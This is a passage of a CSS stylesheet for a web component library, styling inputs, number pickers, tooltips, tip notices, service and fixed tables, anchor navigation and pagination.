	border: 1px solid #adb0b8;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-text-input:focus,
.por-text-input:hover {
	border-color: #575d6c
}

.por-text-input:focus {
	outline: 0
}

.por-text-input[disabled] {
	cursor: not-allowed;
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	color: #adb0b8;
	opacity: 1
}

.por-text-input::-webkit-input-placeholder {
	color: #adb0b8
}

.por-text-input:-moz-placeholder,
.por-text-input::-moz-placeholder {
	color: #adb0b8;
	opacity: 1
}

.por-text-input::-ms-input-placeholder {
	color: #adb0b8
}

.por-textarea {
	display: inline-block;
	min-width: 200px;
	min-height: 88px;
	padding: 8px;
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	background-color: #fff;
	background-image: none;
	border: 1px solid #575d6c;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-textarea:focus {
	outline: 0
}

.por-textarea[disabled] {
	pointer-events: none;
	cursor: not-allowed;
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	color: #adb0b8;
	opacity: 1
}

.por-textarea-wrap {
	display: inline-block
}

.por-textarea-wrap .por-textarea-wordwrap {
	display: block;
	text-align: right;
	color: #adb0b8;
	font-size: 12px
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word {
	font-style: normal;
	color: #252b3a
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word.por-textarea-word-warn {
	color: #fa9841
}

.por-textarea-wrap .por-textarea-wordwrap .por-textarea-word.por-textarea-word-error {
	color: #ffeb00
}

.por-has-disabled .por-textarea-wordwrap .por-textarea-word {
	color: #adb0b8
}

.por-help-block {
	display: none;
	margin-top: 8px;
	color: #f66f6a;
	font-size: 12px
}

.por-help-block .por-icon {
	font-size: 16px;
	margin-right: 4px;
	vertical-align: -3px
}

.por-has-error .por-text-input {
	background-color: #ffeeed;
	border-color: #ffeb00;
	color: #252b3a
}

.por-has-error .por-help-block {
	display: block
}

.por-has-error .por-textarea {
	background-color: #ffeeed;
	border-color: #ffeb00;
	color: #252b3a
}

.por-has-error .por-textarea-wordwrap {
	margin-top: 2px;
	line-height: 16px;
	color: #adb0b8
}

.por-has-error .por-textarea-wordwrap .por-textarea-word {
	color: #252b3a
}

.por-number-picker-wrapper {
	margin: 10px 0;
	line-height: 26px
}

.por-number-picker-wrapper .por-number-picker {
	display: inline-block;
	vertical-align: middle;
	width: 114px;
	height: 26px;
	margin-left: 17px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.por-number-picker-wrapper .por-number-picker-large {
	width: 143px
}

.por-number-picker-wrapper .por-number-picker-large .por-number-picker-input {
	width: 65px
}

.por-number-picker-wrapper .por-number-picker-add,
.por-number-picker-wrapper .por-number-picker-minus {
	position: relative;
	float: left;
	width: 28px;
	height: 26px;
	border: 1px solid #adb0b8;
	cursor: pointer
}

.por-number-picker-wrapper .por-number-picker-minus {
	border-radius: 2px 0 0 2px
}

.por-number-picker-wrapper .por-number-picker-add {
	border-radius: 0 2px 2px 0
}

.por-number-picker-wrapper .por-number-picker-add:before,
.por-number-picker-wrapper .por-number-picker-minus:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 9px;
	width: 12px;
	height: 2px;
	background-color: #575d6c
}

.por-number-picker-wrapper .por-number-picker-add:hover:before,
.por-number-picker-wrapper .por-number-picker-minus:hover:before {
	background-color: #ffeb00
}

.por-number-picker-wrapper .por-number-picker-add:after {
	content: "";
	position: absolute;
	top: 7px;
	left: 14px;
	width: 2px;
	height: 12px;
	background-color: #575d6c
}

.por-number-picker-wrapper .por-number-picker-add:hover:after {
	background-color: #ffeb00
}

.por-number-picker-wrapper .por-number-picker-input {
	float: left;
	height: 26px;
	width: 36px;
	border: 1px solid #adb0b8;
	border-right: none;
	border-left: none;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #252b3a;
	padding: 0 8px
}

.por-number-picker-wrapper .por-number-picker-input:focus {
	outline: 0
}

.por-number-picker-wrapper .por-number-picker-beforeLabel {
	font-size: 14px;
	color: #666a75
}

.por-number-picker-wrapper .por-number-picker-afterLabel {
	font-size: 12px;
	color: #3f3f3f
}

.por-number-picker-wrapper .por-number-picker-add.disabled,
.por-number-picker-wrapper .por-number-picker-minus.disabled {
	cursor: no-drop;
	background-color: #f5f5f6;
	border-color: #adb0b8
}

.por-number-picker-wrapper:hover .por-number-picker-input {
	border-top: 1px solid #575d6c;
	border-bottom: 1px solid #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-minus {
	border-left-color: #575d6c;
	border-top-color: #575d6c;
	border-bottom-color: #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-add {
	border-right-color: #575d6c;
	border-top-color: #575d6c;
	border-bottom-color: #575d6c
}

.por-number-picker-wrapper:hover .por-number-picker-add.disabled,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled {
	background-color: #f5f5f6;
	border-color: #adb0b8
}

.por-number-picker-wrapper:hover .por-number-picker-add.disabled:before,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled:after,
.por-number-picker-wrapper:hover .por-number-picker-minus.disabled:before {
	background-color: #adb0b8
}

.por-number-picker-wrapper input[type=number]::-webkit-inner-spin-button,
.por-number-picker-wrapper input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.por-number-picker-wrapper .por-number-picker-add.disabled:after,
.por-number-picker-wrapper .por-number-picker-add.disabled:before,
.por-number-picker-wrapper .por-number-picker-minus.disabled:before {
	background-color: #adb0b8
}

.por-number-input {
	height: 26px;
	width: 54px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #252b3a
}

.por-number-input::-webkit-input-placeholder {
	color: #adb0b8
}

.por-number-input::-moz-placeholder {
	color: #adb0b8
}

.por-number-input:-ms-input-placeholder {
	color: #adb0b8
}

.por-number-input::-ms-input-placeholder {
	color: #adb0b8
}

.por-number-input::placeholder {
	color: #adb0b8
}

.por-number-input::-webkit-inner-spin-button,
.por-number-input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.por-number-input.disabled {
	background-color: #f5f5f6;
	color: #adb0b8;
	border: 1px solid #dfe1e6
}

.por-number-input.disabled:hover {
	border: 1px solid #dfe1e6
}

.por-number-input:hover {
	border: 1px solid #575d6c
}

.por-number-input:focus {
	outline: 0
}

.por-input-option-list {
	display: none;
	position: absolute;
	z-index: 9;
	top: calc(100% - 1px);
	left: 0;
	right: 0;
	max-height: 151px;
	padding-left: 0;
	margin-top: 0;
	margin-bottom: 0;
	overflow: auto;
	border: 1px solid #adb0b8;
	border-top-color: #dfe1e6;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-input-option-list li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-input-option-list li:hover {
	background: #eef0f5;
	color: #ffeb00
}

.por-input-option-list li.selected {
	background: #ffeb00;
	color: #fff
}

.por-input-option-list li.disabled {
	background: #f5f5f6;
	color: #adb0b8;
	border-color: #dfe1e6;
	cursor: default
}

.por-input-dropdown {
	display: inline-block;
	position: relative
}

.por-input-dropdown input {
	width: 400px
}

.por-input-dropdown.open {
	border-color: #adb0b8;
	border-radius: 2px 2px 0 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2)
}

.por-input-dropdown.open .por-text-input {
	border-color: #adb0b8
}

.por-input-dropdown.open .por-input-option-list {
	display: block
}

@-webkit-keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-30px);
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-30px);
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0
	}
}

@-webkit-keyframes TipNoticeMoveMb {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-20px);
		transform: translate(-50%, -50%) translateY(-20px);
		opacity: 0
	}
}

@keyframes TipNoticeMoveMb {
	0% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%)
	}

	60% {
		opacity: 1
	}

	to {
		-webkit-transform: translate(-50%, -50%) translateY(-20px);
		transform: translate(-50%, -50%) translateY(-20px);
		opacity: 0
	}
}

.por-tooltip {
	position: absolute;
	display: none;
	line-height: normal;
	z-index: 1060
}

.por-tooltip .por-tooltip-content {
	display: inline-block;
	padding: 10px 15px;
	background-color: #fff;
	color: #666a75;
	border-radius: 2px;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	font-size: 12px;
	font-weight: 400;
	line-height: normal;
	word-break: break-all
}

.por-tooltip .por-tooltip-content .por-tooltip-warning {
	color: #fa9841
}

.por-tooltip .por-tooltip-sqr {
	border-width: 6px;
	border-style: solid;
	position: absolute
}

.por-tooltip.dark .por-tooltip-content {
	background-color: #333854;
	color: #fff;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2)
}

.por-tooltip.dark .por-tooltip-sqr {
	border-width: 6px;
	border-style: solid;
	position: absolute
}

.por-title-tips {
	color: #575d6c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.5;
	padding: 12px 16px;
	max-width: 224px;
	background-color: #fff;
	border-radius: 2px;
	z-index: 1060;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2)
}

.por-tip {
	margin: auto auto 20px;
	position: relative;
	top: 0;
	left: 0;
	width: 100%
}

.por-tip .por-tip-content {
	background: #e9edfa;
	border: 1px solid #96adfa;
	border-radius: 2px;
	position: relative
}

.por-tip .por-tip-content:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 15px;
	background: url(../image/tubiao.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	background-size: cover
}

.por-tip .por-tip-remove:after {
	content: "";
	position: absolute;
	background: url(../image/guanbi.png) 50% no-repeat;
	width: 12px;
	height: 12px;
	top: 16px;
	right: 11px;
	cursor: pointer
}

.por-tip .por-tip-wenzi {
	margin-left: 40px;
	padding-top: 12px;
	padding-bottom: 12px;
	font-size: 12px;
	color: #575d6c;
	letter-spacing: 0;
	padding-right: 40px;
	line-height: 1.5
}

.por-tip .por-tip-wenzi a {
	font-size: 12px;
	color: #526ecc;
	letter-spacing: 0;
	line-height: 1.5
}

.por-tip.error .por-tip-content {
	background: #ffeeed;
	border: 1px solid #ffa4a1
}

.por-tip.error .por-tip-content:before {
	background: url(../image/error.png) 50% no-repeat;
	background-size: cover
}

.por-tip.warning .por-tip-content {
	background: #fff3e8;
	border: 1px solid #ffbf85
}

.por-tip.warning .por-tip-content:before {
	background: url(../image/warn.png) 50% no-repeat;
	background-size: cover
}

.por-tip.success .por-tip-content {
	background: #ffeeed;
	border: 1px solid #ffa4a1
}

.por-tip.success .por-tip-content:before {
	background: url(../image/5.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards;
	-webkit-animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards;
	-ms-animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, .2, 1) forwards
}

.por-tip-notice .por-tip-notice-text {
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1)
}

.por-tip-notice .por-tip-notice-content:before {
	content: "";
	position: absolute;
	top: 12px;
	left: 15px;
	width: 24px;
	height: 24px
}

.por-tip-notice.info .por-tip-notice-content:before,
.por-tip-notice .por-tip-notice-content:before {
	background: url(../image/tubiao.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.error .por-tip-notice-content:before {
	background: url(../image/error.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.warning .por-tip-notice-content:before {
	background: url(../image/warn.png) 50% no-repeat;
	background-size: cover
}

.por-tip-notice.success .por-tip-notice-content:before {
	background: url(../image/5.png) 50% no-repeat;
	background-size: cover
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px
	}

	.por-tip-notice {
		animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards;
		-webkit-animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards;
		-ms-animation: TipNoticeMoveMb .8s cubic-bezier(0, 0, .2, 1) forwards
	}

	.por-tip-notice .por-tip-notice-content:before {
		top: 14px;
		height: 20px;
		width: 20px
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px
	}
}

.por-service-table,
.por-service-table-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.por-service-table-head {
	position: relative;
	z-index: 9;
	width: 100%
}

.por-service-table-body {
	width: 100%;
	overflow-y: overlay
}

.por-service-table-text-hover-show {
	display: none
}

.por-service-table[data-cols="1"] .por-service-table-cell {
	max-width: 100%
}

.por-service-table[data-cols="2"] .por-service-table-cell {
	max-width: 50%
}

.por-service-table[data-cols="3"] .por-service-table-cell {
	max-width: 33.33333333%
}

.por-service-table[data-cols="4"] .por-service-table-cell {
	max-width: 25%
}

.por-service-table[data-cols="5"] .por-service-table-cell {
	max-width: 20%
}

.por-service-table[data-cols="6"] .por-service-table-cell {
	max-width: 16.66666667%
}

.por-service-table[data-cols="7"] .por-service-table-cell {
	max-width: 14.28571429%
}

.por-service-table[data-cols="8"] .por-service-table-cell {
	max-width: 12.5%
}

.por-service-table[data-cols="9"] .por-service-table-cell {
	max-width: 11.11111111%
}

.por-service-table[data-cols="10"] .por-service-table-cell {
	max-width: 10%
}

.por-service-table[data-cols="11"] .por-service-table-cell {
	max-width: 9.09090909%
}

.por-service-table[data-cols="12"] .por-service-table-cell {
	max-width: 8.33333333%
}

.por-service-table[data-cols="13"] .por-service-table-cell {
	max-width: 7.69230769%
}

.por-service-table[data-cols="14"] .por-service-table-cell {
	max-width: 7.14285714%
}

.por-service-table[data-cols="15"] .por-service-table-cell {
	max-width: 6.66666667%
}

.por-service-table-row .por-service-table-cell {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 16px;
	padding-right: 16px;
	width: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-line-pack: center;
	align-content: center;
	font-size: 14px
}

.por-service-table-head .por-service-table-cell {
	position: relative;
	background-color: #526ecc;
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	text-align: left;
	color: #fff;
	height: 54px
}

.por-service-table-head .por-service-table-cell>p {
	-webkit-transition: .2s;
	transition: .2s;
	font-size: 16px
}

.por-service-table-head .por-service-table-cell:before {
	content: "";
	display: block;
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	height: 0;
	background-color: #526ecc;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-head .por-service-table-cell p {
	width: 100%
}

.por-service-table-head .por-service-table-cell.active>p {
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px)
}

.por-service-table-head .por-service-table-cell.active:before {
	height: 12px
}

.por-service-table-head .por-service-table-cell:not(:last-child) {
	margin-right: 1px
}

.por-service-table-body .por-service-table-cell {
	padding: 12px 16px;
	background-color: #fff;
	font-size: 14px;
	line-height: 22px;
	text-align: left;
	color: #575d6c;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-coltitle .por-service-table-body .por-service-table-cell:first-child p {
	font-weight: 700
}

.por-service-table-body .por-service-table-cell .h {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 4px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-body .por-service-table-cell .h+.p-box {
	width: 100%;
	-webkit-transform: translateY(-13px);
	transform: translateY(-13px);
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-body .por-service-table-cell a {
	color: #526ecc
}

.por-service-table-body .por-service-table-cell a:hover {
	text-decoration: underline
}

.por-service-table-body .por-service-table-cell.active {
	background-color: #f5f5f6
}

.por-service-table-body .por-service-table-cell.active .h {
	opacity: .8
}

.por-service-table-body .por-service-table-cell.active .h+.p-box {
	-webkit-transform: translate(0);
	transform: translate(0)
}

.por-service-table-body .por-service-table-cell.active .por-service-table-text-hover-show {
	display: block
}

.por-service-table-body .por-service-table-row:not(:last-child) {
	border-bottom: 1px solid #dfe1e6
}

.por-service-table-column {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 8px;
	padding-right: 8px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell {
	padding: 12px 16px;
	background-color: #fff;
	font-size: 14px;
	line-height: 22px;
	text-align: left;
	color: #575d6c;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell .h {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 4px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell .h+.p-box {
	width: 100%;
	-webkit-transform: translateY(-13px);
	transform: translateY(-13px);
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-column .por-service-table-cell a {
	color: #526ecc
}

.por-service-table-column .por-service-table-cell a:hover {
	text-decoration: underline
}

.por-service-table-column .por-service-table-cell:not(:last-child) {
	border-bottom: 1px solid #dfe1e6
}

.por-service-table-head-cell {
	position: relative;
	padding: 16px;
	background-color: #526ecc;
	font-weight: 700;
	font-size: 18px;
	line-height: 22px;
	text-align: left;
	color: #fff
}

.por-service-table-head-cell:before,
.por-service-table-head-cell>p {
	-webkit-transition: .2s;
	transition: .2s
}

.por-service-table-head-cell:before {
	content: "";
	display: block;
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	height: 0;
	background-color: #526ecc
}

.por-service-table-column:not(:last-child) .por-service-table-head-cell {
	margin-right: 1px
}

.por-service-table-column.active .por-service-table-head-cell>p {
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px)
}

.por-service-table-column.active .por-service-table-head-cell:before {
	height: 12px
}

.por-service-table-column.active .por-service-table-cell {
	background-color: #f5f5f6
}

.por-service-table-column.active .por-service-table-cell .h {
	opacity: .8
}

.por-service-table-column.active .por-service-table-cell .h+.p-box {
	-webkit-transform: translate(0);
	transform: translate(0)
}

.por-service-table[data-theme=white] .por-service-table-body .por-service-table-cell,
.por-service-table[data-theme=white] .por-service-table-column .por-service-table-cell {
	background-color: #fff
}

.por-service-table[data-theme=white] .por-service-table-body .por-service-table-cell.active,
.por-service-table[data-theme=white] .por-service-table-column.active .por-service-table-cell {
	background-color: #f5f5f6
}

.por-service-table[data-theme=translucent] .por-service-table-cell {
	color: #fff
}

.por-service-table[data-theme=translucent] .por-service-table-head {
	background: transparent
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-cell,
.por-service-table[data-theme=translucent] .por-service-table-column .por-service-table-cell {
	background-color: hsla(0, 0%, 100%, .1)
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-row:not(:last-child),
.por-service-table[data-theme=translucent] .por-service-table-column .por-service-table-cell:not(:last-child) {
	border-bottom: 0;
	margin-bottom: 1px
}

.por-service-table[data-theme=translucent] .por-service-table-body .por-service-table-cell.active,
.por-service-table[data-theme=translucent] .por-service-table-column.hover .por-service-table-cell {
	background-color: hsla(0, 0%, 100%, .05)
}

@media (max-width:767px) {
	.por-service-table {
		display: none
	}
}

@media (min-width:768px) {
	.por-service-table-mb {
		display: none
	}
}

.por-service-table-mb .por-collapse {
	padding: 0;
	margin: 0
}

.por-service-table-mb .por-collapse-container:first-child .por-collapse-trigger {
	border-top-left-radius: 2px;
	border-top-right-radius: 2px
}

.por-service-table-mb .por-collapse-container:last-child .por-collapse-trigger {
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px
}

.por-service-table-mb-item {
	display: table;
	width: calc(100% - 30px);
	padding: 15px 0;
	margin: 0 14px;
	font-size: 14px
}

.por-service-table-mb-item+.por-service-table-mb-item {
	border-top: 1px solid #dfe1e6
}

.por-service-table-mb-item-title {
	display: table-cell;
	vertical-align: middle;
	width: 95px;
	font-weight: 700;
	color: #252b3a;
	font-size: 12px
}

.por-service-table-mb-item-desc {
	display: table-cell;
	vertical-align: middle;
	color: #575d6c;
	font-size: 12px
}

.por-service-table-mb-item-desc a {
	color: #526ecc
}

.por-service-table-mb-item-desc a:hover {
	text-decoration: underline
}

.por-service-table-mb-item-desc p {
	margin-bottom: 0 !important
}

.por-service-table-mb .por-collapse-head-text>p {
	font-size: 14px;
	margin-bottom: 0
}

.por-service-table-mb[data-theme=translucent] .por-service-table-mb-item-desc,
.por-service-table-mb[data-theme=translucent] .por-service-table-mb-item-title {
	color: #fff
}

.por-fixed-table-container {
	position: relative;
	clear: both;
	border: 1px solid #dfe1e6;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.por-fixed-table-header {
	background-color: #889dbf;
	overflow: hidden
}

.por-fixed-table-body {
	overflow-x: auto;
	overflow-y: auto
}

.por-fixed-table-body .u-icon {
	color: #526ecc
}

.por-fixed-table {
	position: relative;
	min-width: 100%;
	border-collapse: collapse !important;
	border-spacing: 0
}

.por-fixed-table td,
.por-fixed-table th {
	padding: 0;
	vertical-align: middle;
	text-align: center;
	border-left: 1px solid #dfe1e6;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-fixed-table th {
	background-color: #889dbf;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	padding: 16px;
	line-height: 20px
}

.por-fixed-table td:first-child,
.por-fixed-table th:first-child {
	text-align: left;
	border-left: none
}

.por-fixed-table th:first-child {
	min-width: 240px
}

.por-fixed-table td {
	padding: 12px 16px;
	font-size: 12px;
	font-weight: 400;
	color: #252b3a;
	border-left: 1px solid #dfe1e6
}

.por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(odd):not(.por-compute-tr) td {
	background-color: #f5f5f6
}

.por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(2n):not(.por-compute-tr) td {
	background-color: #fff
}

.por-fixed-table.por-fixed-table-border tr:not(:last-child) td {
	border-bottom: 1px solid #dfe1e6
}

.por-fixed-table.por-fixed-table-small td,
.por-fixed-table.por-fixed-table-small th {
	padding: 8px
}

.por-fixed-table.por-fixed-table-small tbody tr.por-compute-tr td {
	padding-top: 4px;
	padding-bottom: 4px
}

.por-fixed-table tbody tr.por-compute-tr td {
	background-color: #eef0f5;
	padding-top: 4px;
	padding-bottom: 4px
}

.por-dropdown-container {
	position: relative;
	float: right
}

.por-dropdown-container .por-dropdown-btn {
	padding: 0 8px;
	cursor: pointer
}

.por-dropdown-container .por-dropdown-btn .u-icon {
	margin-left: 7px;
	-webkit-transform: scale(.5);
	transform: scale(.5)
}

.por-dropdown-menu {
	display: none;
	position: absolute;
	z-index: 9;
	top: calc(100% + 3px);
	left: 0;
	right: 0;
	max-height: 151px;
	overflow: auto;
	border: 1px solid #adb0b8;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
	margin: 0
}

.por-dropdown-menu li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s;
	font-weight: 400
}

.por-dropdown-menu li:hover {
	background: #eef0f5;
	color: #ffeb00
}

.por-dropdown-menu li.selected {
	background: #ffeb00;
	color: #fff
}

.por-dropdown-container.open .por-dropdown-menu {
	display: block
}

p.fixed-table-scroll-inner {
	width: 100%;
	height: 200px
}

div.fixed-table-scroll-outer {
	top: 0;
	left: 0;
	visibility: hidden;
	width: 200px;
	height: 150px;
	overflow: hidden
}

.por-fixed-table-container[data-theme=dark] {
	border-color: transparent
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table-header,
.por-fixed-table-container[data-theme=dark] .por-fixed-table th {
	background-color: #526ecc
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table td {
	color: #fff
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table td,
.por-fixed-table-container[data-theme=dark] .por-fixed-table th {
	border-left-color: #1a2f5b
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table tbody tr.por-compute-tr td {
	background-color: hsla(0, 0%, 100%, .05)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(2n):not(.por-compute-tr) td {
	background-color: hsla(0, 0%, 100%, .1)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table.por-fixed-table-stripes tbody tr:nth-child(odd):not(.por-compute-tr) td {
	background-color: hsla(0, 0%, 100%, .15)
}

.por-fixed-table-container[data-theme=dark] .por-fixed-table-body .u-icon {
	color: inherit
}

.por-anchor {
	width: 100%;
	padding: 0;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 4px 0 rgba(128, 132, 145, .2);
	box-shadow: 0 1px 4px 0 rgba(128, 132, 145, .2);
	z-index: 99
}

.por-anchor .por-section-body {
	position: relative;
	font-size: 0;
	text-align: center;
	white-space: nowrap
}

.por-anchor .por-section-body .por-anchor-nav {
	position: relative;
	padding: 0 32px;
	overflow: hidden;
	text-align: center;
	font-size: 0
}

.por-anchor .por-section-body .por-anchor-nav .por-anchor-list {
	position: relative;
	display: inline-block;
	font-size: 0
}

.por-anchor .por-section-body a {
	position: relative;
	display: inline-block;
	max-width: 170px;
	margin-right: 56px;
	color: #252b3a;
	font-size: 14px;
	font-weight: 400;
	line-height: 48px;
	text-decoration: none;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-anchor .por-section-body a:hover {
	color: #ffeb00
}

.por-anchor .por-section-body a.active {
	position: relative;
	font-weight: 700
}

.por-anchor .por-section-body a.active:after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	left: 0;
	bottom: 0;
	background-color: #ffeb00
}

.por-anchor .por-section-body a.active:hover {
	color: #252b3a
}

.por-anchor .por-section-body .por-anchor-next,
.por-anchor .por-section-body .por-anchor-pre {
	position: absolute;
	width: 32px;
	height: 100%;
	top: 50%;
	margin-top: -24px;
	left: 0;
	background-image: none;
	background-color: #fff
}

.por-anchor .por-section-body .por-anchor-next {
	left: auto;
	right: 0
}

.por-anchor .por-section-body .u-icon {
	position: absolute;
	top: 18px;
	left: 5px;
	margin-top: 0;
	font-size: 12px;
	cursor: pointer;
	color: #575d6c
}

.por-anchor .por-section-body .u-icon.por-anchor-disabled {
	display: none
}

.por-anchor .por-section-body .u-icon.u-icon-right {
	left: auto;
	right: 5px
}

@media (max-width:767px) {
	.por-anchor {
		display: none
	}
}

.por-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	height: 24px
}

.por-page-total {
	font-size: 12px;
	color: #575d6c;
	line-height: 24px;
	margin-right: 16px
}

.por-page-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-page-link {
	display: block;
	min-width: 18px;
	padding: 0 4px;
	font-size: 12px;
	color: #575d6c;
	line-height: 24px;
	text-align: center;
	cursor: pointer
}

.por-page-link:hover {
	color: #ffeb00;
	background-color: #dfe1e6
}

.por-page-link:active {
	color: #fff;
	background-color: #ffeb00
}

.por-page-item+.por-page-item {
	margin-left: 2px
}

.por-page-item.active .por-page-link:not(:hover) {
	color: #252b3a;
